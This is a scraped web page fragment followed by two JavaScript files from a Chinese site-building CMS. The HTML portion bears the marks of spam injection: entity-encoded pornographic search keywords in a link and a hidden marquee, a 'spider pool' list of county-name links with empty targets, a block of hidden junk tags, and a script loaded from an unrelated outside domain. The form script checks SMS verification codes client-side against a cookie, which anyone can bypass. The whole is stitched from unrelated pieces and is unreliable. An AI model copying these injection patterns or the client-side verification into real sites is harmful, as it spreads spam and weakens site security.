<a href="http://www.qianglimachine.com/" title="&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;">&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;
&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;
&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">东阿县</a>|
<a href="http://" target="_blank">华池县</a>|
<a href="http://" target="_blank">嵊泗县</a>|
<a href="http://" target="_blank">满城县</a>|
<a href="http://" target="_blank">根河市</a>|
<a href="http://" target="_blank">额尔古纳市</a>|
<a href="http://" target="_blank">海宁市</a>|
<a href="http://" target="_blank">邵阳市</a>|
<a href="http://" target="_blank">望江县</a>|
<a href="http://" target="_blank">福建省</a>|
<a href="http://" target="_blank">新源县</a>|
<a href="http://" target="_blank">万州区</a>|
<a href="http://" target="_blank">临邑县</a>|
<a href="http://" target="_blank">包头市</a>|
<a href="http://" target="_blank">鲁山县</a>|
<a href="http://" target="_blank">青龙</a>|
<a href="http://" target="_blank">柘荣县</a>|
<a href="http://" target="_blank">汤原县</a>|
<a href="http://" target="_blank">鄂州市</a>|
<a href="http://" target="_blank">红河县</a>|
<a href="http://" target="_blank">竹北市</a>|
<a href="http://" target="_blank">乌兰县</a>|
<a href="http://" target="_blank">剑河县</a>|
<a href="http://" target="_blank">凤凰县</a>|
<a href="http://" target="_blank">淮北市</a>|
<a href="http://" target="_blank">宜川县</a>|
<a href="http://" target="_blank">吴川市</a>|
<a href="http://" target="_blank">平谷区</a>|
<a href="http://" target="_blank">惠东县</a>|
<a href="http://" target="_blank">保山市</a>|
<a href="http://" target="_blank">铁岭县</a>|
<a href="http://" target="_blank">邻水</a>|
<a href="http://" target="_blank">深州市</a>|
<a href="http://" target="_blank">余江县</a>|
<a href="http://" target="_blank">兴安县</a>|
<a href="http://" target="_blank">遂川县</a>|
<a href="http://" target="_blank">江油市</a>|
<a href="http://" target="_blank">吉安县</a>|
<a href="http://" target="_blank">邓州市</a>|
<a href="http://" target="_blank">五峰</a>|
<a href="http://" target="_blank">新昌县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="50kkv" class="pl_css_ganrao" style="display: none;"><center id="50kkv"><noscript id="50kkv"><strike id="50kkv"><option id="50kkv"></option></strike></noscript></center><pre id="50kkv"><table id="50kkv"></table></pre><sup id="50kkv"></sup><abbr id="50kkv"><dl id="50kkv"><pre id="50kkv"></pre></dl></abbr><span id="50kkv"></span><output id="50kkv"><sup id="50kkv"></sup></output><pre id="50kkv"><meter id="50kkv"></meter></pre><em id="50kkv"></em><pre id="50kkv"><dl id="50kkv"></dl></pre><menu id="50kkv"></menu><sup id="50kkv"><option id="50kkv"><s id="50kkv"><ul id="50kkv"></ul></s></option></sup><big id="50kkv"><track id="50kkv"><pre id="50kkv"></pre></track></big><ins id="50kkv"><th id="50kkv"></th></ins><menu id="50kkv"></menu><button id="50kkv"></button><abbr id="50kkv"></abbr><rp id="50kkv"><tbody id="50kkv"><tt id="50kkv"></tt></tbody></rp><style id="50kkv"></style><tbody id="50kkv"><menuitem id="50kkv"></menuitem></tbody><div id="50kkv"><th id="50kkv"><acronym id="50kkv"></acronym></th></div><sub id="50kkv"></sub><optgroup id="50kkv"><blockquote id="50kkv"><video id="50kkv"><acronym id="50kkv"></acronym></video></blockquote></optgroup><legend id="50kkv"></legend><thead id="50kkv"><object id="50kkv"><big id="50kkv"></big></object></thead><del id="50kkv"><cite id="50kkv"><center id="50kkv"><sup id="50kkv"></sup></center></cite></del><div id="50kkv"></div><table id="50kkv"><sub id="50kkv"></sub></table><dfn id="50kkv"></dfn><samp id="50kkv"></samp><legend id="50kkv"><kbd id="50kkv"></kbd></legend><style id="50kkv"></style><form id="50kkv"><nav id="50kkv"><thead id="50kkv"></thead></nav></form><strike id="50kkv"><noscript id="50kkv"></noscript></strike><form id="50kkv"></form><fieldset id="50kkv"></fieldset><pre id="50kkv"></pre><form id="50kkv"></form><small id="50kkv"><p id="50kkv"></p></small><strong id="50kkv"></strong><bdo id="50kkv"></bdo><style id="50kkv"></style><sup id="50kkv"></sup><ul id="50kkv"></ul><i id="50kkv"></i><s id="50kkv"><delect id="50kkv"><strong id="50kkv"><sup id="50kkv"></sup></strong></delect></s><option id="50kkv"><form id="50kkv"></form></option><thead id="50kkv"><ruby id="50kkv"><ol id="50kkv"></ol></ruby></thead><track id="50kkv"></track><strike id="50kkv"></strike><style id="50kkv"></style><track id="50kkv"></track><option id="50kkv"></option><tr id="50kkv"></tr><ins id="50kkv"><th id="50kkv"><thead id="50kkv"></thead></th></ins><meter id="50kkv"></meter><thead id="50kkv"><object id="50kkv"><samp id="50kkv"></samp></object></thead><tbody id="50kkv"></tbody><object id="50kkv"><meter id="50kkv"></meter></object><tfoot id="50kkv"></tfoot><pre id="50kkv"><del id="50kkv"><nobr id="50kkv"></nobr></del></pre><sub id="50kkv"><label id="50kkv"></label></sub><em id="50kkv"><style id="50kkv"><mark id="50kkv"></mark></style></em><big id="50kkv"><nobr id="50kkv"></nobr></big><wbr id="50kkv"><kbd id="50kkv"><strong id="50kkv"></strong></kbd></wbr><dfn id="50kkv"><strike id="50kkv"></strike></dfn><listing id="50kkv"></listing><thead id="50kkv"><abbr id="50kkv"><strike id="50kkv"></strike></abbr></thead><em id="50kkv"><rt id="50kkv"><mark id="50kkv"></mark></rt></em><center id="50kkv"><noscript id="50kkv"></noscript></center><center id="50kkv"></center><em id="50kkv"><rt id="50kkv"><kbd id="50kkv"></kbd></rt></em><big id="50kkv"><track id="50kkv"></track></big><strike id="50kkv"><nobr id="50kkv"></nobr></strike><small id="50kkv"><p id="50kkv"></p></small><strike id="50kkv"><option id="50kkv"></option></strike><nobr id="50kkv"></nobr><source id="50kkv"></source><dl id="50kkv"><delect id="50kkv"><bdo id="50kkv"><ins id="50kkv"></ins></bdo></delect></dl><pre id="50kkv"><del id="50kkv"><nobr id="50kkv"></nobr></del></pre><i id="50kkv"><tr id="50kkv"><var id="50kkv"><thead id="50kkv"></thead></var></tr></i><thead id="50kkv"><strong id="50kkv"><big id="50kkv"></big></strong></thead><big id="50kkv"><small id="50kkv"><dfn id="50kkv"></dfn></small></big><del id="50kkv"></del><sup id="50kkv"><font id="50kkv"></font></sup><del id="50kkv"><dfn id="50kkv"></dfn></del><kbd id="50kkv"><dl id="50kkv"></dl></kbd><label id="50kkv"><em id="50kkv"><style id="50kkv"></style></em></label><pre id="50kkv"><progress id="50kkv"><listing id="50kkv"></listing></progress></pre><dfn id="50kkv"></dfn><table id="50kkv"></table><object id="50kkv"></object><rp id="50kkv"><tbody id="50kkv"><tt id="50kkv"><i id="50kkv"></i></tt></tbody></rp><noscript id="50kkv"><tbody id="50kkv"></tbody></noscript><sub id="50kkv"><input id="50kkv"><delect id="50kkv"></delect></input></sub><code id="50kkv"><dfn id="50kkv"><table id="50kkv"></table></dfn></code><ruby id="50kkv"></ruby><acronym id="50kkv"><b id="50kkv"><code id="50kkv"></code></b></acronym><progress id="50kkv"><th id="50kkv"></th></progress><acronym id="50kkv"></acronym><del id="50kkv"><code id="50kkv"><form id="50kkv"></form></code></del><form id="50kkv"><dl id="50kkv"><pre id="50kkv"></pre></dl></form><tfoot id="50kkv"><em id="50kkv"><rt id="50kkv"><kbd id="50kkv"></kbd></rt></em></tfoot><b id="50kkv"></b><li id="50kkv"><progress id="50kkv"><em id="50kkv"><rt id="50kkv"></rt></em></progress></li><nobr id="50kkv"></nobr><pre id="50kkv"></pre><sup id="50kkv"></sup><legend id="50kkv"></legend><form id="50kkv"></form><dfn id="50kkv"><strike id="50kkv"><output id="50kkv"></output></strike></dfn><tfoot id="50kkv"></tfoot><pre id="50kkv"><del id="50kkv"><nobr id="50kkv"><form id="50kkv"></form></nobr></del></pre><thead id="50kkv"><li id="50kkv"><ol id="50kkv"></ol></li></thead><dfn id="50kkv"><strike id="50kkv"><output id="50kkv"><strike id="50kkv"></strike></output></strike></dfn><acronym id="50kkv"><abbr id="50kkv"></abbr></acronym><table id="50kkv"></table><fieldset id="50kkv"><address id="50kkv"><strong id="50kkv"></strong></address></fieldset><var id="50kkv"><address id="50kkv"><strong id="50kkv"><big id="50kkv"></big></strong></address></var><label id="50kkv"><progress id="50kkv"><listing id="50kkv"></listing></progress></label><big id="50kkv"></big><meter id="50kkv"><cite id="50kkv"><form id="50kkv"></form></cite></meter><thead id="50kkv"><object id="50kkv"><samp id="50kkv"></samp></object></thead><dl id="50kkv"></dl><video id="50kkv"><ol id="50kkv"><b id="50kkv"></b></ol></video><meter id="50kkv"></meter><tt id="50kkv"><i id="50kkv"><menuitem id="50kkv"></menuitem></i></tt><menuitem id="50kkv"><listing id="50kkv"><wbr id="50kkv"><kbd id="50kkv"></kbd></wbr></listing></menuitem><strong id="50kkv"></strong><ol id="50kkv"></ol><li id="50kkv"></li><sub id="50kkv"><input id="50kkv"></input></sub><del id="50kkv"><cite id="50kkv"></cite></del><legend id="50kkv"></legend><label id="50kkv"></label><thead id="50kkv"><object id="50kkv"><big id="50kkv"></big></object></thead><ol id="50kkv"></ol><td id="50kkv"></td><fieldset id="50kkv"><acronym id="50kkv"></acronym></fieldset><tbody id="50kkv"><tfoot id="50kkv"></tfoot></tbody><listing id="50kkv"><span id="50kkv"></span></listing><b id="50kkv"></b><table id="50kkv"></table><strong id="50kkv"></strong><source id="50kkv"><tr id="50kkv"><fieldset id="50kkv"></fieldset></tr></source><listing id="50kkv"></listing><small id="50kkv"></small><fieldset id="50kkv"><acronym id="50kkv"></acronym></fieldset><listing id="50kkv"></listing><dd id="50kkv"><li id="50kkv"><tfoot id="50kkv"></tfoot></li></dd><sup id="50kkv"><font id="50kkv"><pre id="50kkv"></pre></font></sup></div>
</html>
<!-- 2025-05-13 23:04:13 -->
<!--150-->


--- FILE ---
content_type: application/javascript
request_url: http://img.v3.hnrich.net/RuiQiCMS.Resource/UserSite/AutoClient.js?210206
body_size: 1189
content:
if (window.location.href == top.window.location.href) {
    var browser = {
        isValid: true,
        versions: function () {
            var u = navigator.userAgent, app = navigator.appVersion;
            return {//移动终端浏览器版本信息   
                trident: u.indexOf('Trident') > -1, //IE内核  
                presto: u.indexOf('Presto') > -1, //opera内核  
                webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核  
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核  
                mobile: !!u.match(/AppleWebKit.*Mobile.*/), //是否为移动终端  
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端  
                android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器  
                iPhone: u.indexOf('iPhone') > -1, //是否为iPhone或者QQHD浏览器  
                iPad: u.indexOf('iPad') > -1, //是否iPad    
                webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部  
            };
        }(),
        language: (navigator.browserLanguage || navigator.language).toLowerCase()
    };

    var h = window.location.href.toLocaleLowerCase(); //页面完整地址
    if (browser.versions.mobile || browser.versions.ios || browser.versions.android || browser.versions.iPhone) { //WAP
        if (h.indexOf("/mobile") == -1 && browser.isValid) {
            //if (h.indexOf(".html") != -1) {
            //    /*
            //    h = h.replace("http://", "");
            //    var arr = h.split("/");
            //    var shref = "http://";
            //    shref = shref + arr[0]
            //    for (var i = 1; i < arr.length; i++)
            //    {
            //         if (i == 1)
            //         {
            //            shref = shref+"/mobile/" + arr[i]
            //          }else
            //            shref = shref + "/" + arr[i]
            //    }
            //    window.location=shref;
            //  */
            //} else {
            //    var u = window.location.href;
            //    var d = window.location.origin;
            //    var rerulr = u.replace(d, d + "/mobile");
            //    window.location = rerulr;
            //}
            var u = window.location.href;
            var d = window.location.origin;
            var rerulr = d + "/mobile"; //u.replace(d, d + "/mobile");
            window.location = rerulr;
        }
    }
    else { //PC
        _domain = window.location.host; //页面域名
        if (typeof _domain == "string" && _domain.indexOf("localhost") == -1 && _domain.indexOf("127.0.0.1") == -1 && _domain.indexOf("192.168.") == -1) {
            if (h.indexOf("/mobile") > 0) {
                window.location.href = "http://" + _domain;
            }
        }
            
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://img.v3.hnrich.net/RuiQiCMS.Resource/UserSite/clicks.js?210206
body_size: 2511
content:
//日期处理
var ChangeDateFormat = function (val) {
    if (val != null) {
        var date = new Date(parseInt(val.replace("/Date(", "").replace(")/", ""), 10));
        var month = date.getMonth() + 1 < 10 ? "0" + (date.getMonth() + 1) : date.getMonth() + 1;
        var currentDate = date.getDate() < 10 ? "0" + date.getDate() : date.getDate();
        return date.getFullYear() + "-" + month + "-" + currentDate;
    }
    return "";
};

function GetQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]); return null;
}

//发送短信验证码
function sendSMSCode(userid, phoneObj) {
    if ((userid || "") == "" || (phoneObj || "") == "") {
        alert("参数异常");
        return false;
    }
    var phone = $("#" + phoneObj).val();
    if ((phone || "") == "") {
        alert("手机号不能为空");
        return false;
    }
    $.get("/ViewSiteApi/Message/SendSMSCode", { userid: userid, phone: phone }, function (res) {
        if (res.Result == 1) {
            $.cookie('rzq_sms_code', res.Data, { expires: 1 }); //创建COOKIE
        } else {
            alert(res.Message);
        }
    });
}

$(function () {
    //----------------搜索------------------------------
    $("#searchBtn").click(function () {
        var key = $("#searchVal").val();
        var page = $(this).attr("data-page");
        location = page + "?key=" + escape(key);
    });
    //-------------------- 留言 --------------------------------
    $("#btnSendMessage").click(function () {
        var b = $("#form-message").valid();        if (b) {
            var siteid = $("#SiteId").val();
            var title = $("#Title").val();
            var content = $("#Contents").val();
            var name = $("#Name").val();
            var email = $("#Email").val();
            var qq = $("#qq").val();
            var phone = $("#Phone").val();
            var smscode = $("#SmsCode").val(); //短信验证码

            if (typeof siteid != "string") {
                alert("siteid参数异常");
                return false;
            }

            if (title && title != "") {
                if (/[\u4e00-\u9fa5]+?/ig.test(title)) {
                    var titletemp = title.replace(/[\u4e00-\u9fa5]+?/ig, "**");
                    if (titletemp.length > 50) {
                        alert("标题长度不能大于50！");
                        return false;
                    }
                }
            }
            if (content && content != "") {
                if (/[\u4e00-\u9fa5]+?/ig.test(content)) {
                    var contemp = content.replace(/[\u4e00-\u9fa5]+?/ig, "**");
                    if (contemp.length > 500) {
                        alert("内容长度不能大于500！");
                        return false;
                    }
                }
            }
            if (name && name != "") {
                if (/[\u4e00-\u9fa5]+?/ig.test(name)) {
                    var ntemp = name.replace(/[\u4e00-\u9fa5]+?/ig, "**");
                    if (ntemp.length > 50) {
                        alert("名字长度不能大于50！");
                        return false;
                    }
                }
            }
            if (email && email != "") {
                if (!/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(email)) {
                    alert("请正确填写Email地址！")
                    return false;
                }
            }
            if (qq && qq != "") {
                //^[1-9]*[1-9][0-9]*$
                if (!/^[1-9]*[1-9][0-9]*$/.test(qq)) {
                    alert("请填写正确的QQ号！");
                    return false;
                }
            }
            if (phone && phone != "") {
                if (!/^(0[0-9]{2,3}\-)?([2-9][0-9]{6,7})+(\-[0-9]{1,4})?$|(^(13[0-9]|15[0-9]|16[0-9]|17[0-9]|18[0-9])\d{8}$)/.test(phone)) {
                    alert("请填写正确的电话号码（手机或固话）！");
                    return false;
                }
            }
            if ($("#SmsCode").length > 0) {
                jQuery.getScript("https://cdn.bootcss.com/blueimp-md5/2.10.0/js/md5.js"); //MD5插件
                if ((smscode || "") == "") {
                    alert("请填写短信验证码");
                    return false;
                }
                smscode = md5(smscode);
                var setcode = $.cookie("rzq_sms_code") || ""; //读取COOKIE
                if (smscode != setcode) {
                    alert("短信验证码不正确");
                    return false;
                }
            }

            var data = $("#form-message").serializeArray();
            var msg = "留言"; //
            var setMsg = $(this).attr("data-msg");
            if (setMsg && setMsg != "")
                msg = setMsg;
            $.post("/ViewSiteApi/Message/SavaMessage", data, function (data) {
                if (data) {
                    alert(msg + "成功！");
                    if ($("#SmsCode").length > 0)
                        $.removeCookie("rzq_sms_code"); //删除COOKIE
                    location = location;
                } else {
                    alert(msg + "失败！");
                }
            });
        }
    });

    try {
        $('.ImgThumb').jqthumb();
    } catch (e) { }


    //------------------ 自动监控产品分类展开 --------------------
    if ($(".menu_list").length > 0 || $("#firstpane").length > 0) {
        var url = window.location.href.replace('http://', '');
        url = url.substring(url.indexOf("/"), url.length);

        var crt = $('#firstpane').find("a[href='" + url + "']");
        if (crt.length > 0) {
            var crt2 = crt.parent();
            if (crt2.attr("class").indexOf("menu_body") >= 0)
                crt2.show();
            else if (crt2.attr("class").indexOf("menu_head") >= 0)
                crt2.next("div.menu_body").show();
            else
                $("#firstpane .menu_body:eq(0)").show();
        } else {
            $("#firstpane .menu_body:eq(0)").show();
        }

        //$("#firstpane p.menu_head").click(function () {
        //    $(this).addClass("current").next("div.menu_body").slideToggle(300).siblings("div.menu_body").slideUp("slow");
        //    $(this).siblings().removeClass("current");
        //});
        //$("#secondpane .menu_body:eq(0)").show();
        //$("#secondpane p.menu_head").mouseover(function () {
        //    $(this).addClass("current").next("div.menu_body").slideDown(500).siblings("div.menu_body").slideUp("slow");
        //    $(this).siblings().removeClass("current");
        //});

        var typeid = $("#hidTypeId").val();
        if (typeid) {
            var typeobj = $("#firstpane a");
            var showObj;
            $.each(typeobj, function () {
                var id = $(this).attr("data-id")
                if (typeid == id) {
                    showObj = $(this).attr("data-parent");
                } else {
                    $(this).parent().hide();
                }
            });

            $("p[data-id='" + showObj + "']+div").show();
        }
    }
    //------------------ End --------------------

});